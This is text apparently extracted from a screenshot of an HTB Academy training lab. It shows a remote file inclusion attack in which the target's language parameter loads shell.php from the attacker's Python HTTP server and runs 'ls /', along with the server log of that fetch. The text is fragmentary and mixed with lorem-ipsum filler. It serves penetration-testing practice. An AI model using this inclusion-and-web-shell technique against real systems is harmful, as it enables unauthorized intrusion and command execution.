 10.129.137.180/index.php?language=http://10.10.14.156:8000/shell.php&cmd=ls+/
HTB Academy CTF Platform Help Center HTB Blog
History
CONTAINERS
bin boot dev etc exercise home lib lib64 media
mnt opt proc root run sbin srv sys tmp usr var
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[eu-academy-1]─[10.10.14.156]─[htb-ac-358301@htb-n4yvjthscn]─[~]
└──╼ [★]$ sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.137.180 - - [21/Feb/2024 03:53:27] "GET /shell.php HTTP/1.0" 200 -
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!